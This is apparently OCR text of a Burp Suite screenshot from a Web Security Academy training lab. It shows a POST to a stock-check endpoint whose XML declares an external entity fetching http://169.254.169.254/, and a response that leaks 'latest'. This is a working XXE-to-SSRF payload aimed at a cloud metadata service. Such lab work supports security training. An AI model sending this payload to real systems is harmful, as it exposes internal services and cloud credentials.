 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab600d20312e4fec465e741004f0075.web-security-academy.net
3 Cookie: session=06opkh3dB7cZWHCXPVz7VnY0M0MiMpuY
4 Content-Length: 212
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab600d20312e4fec465e741004f0075.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab600d20312e4fec465e741004f0075.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE ANY [
21 <!ENTITY xxe SYSTEM "http://169.254.169.254/">
22 ]>
23 <stockCheck>
24 <productId>
&xxe;
</productId>
25 <storeId>
1
</storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"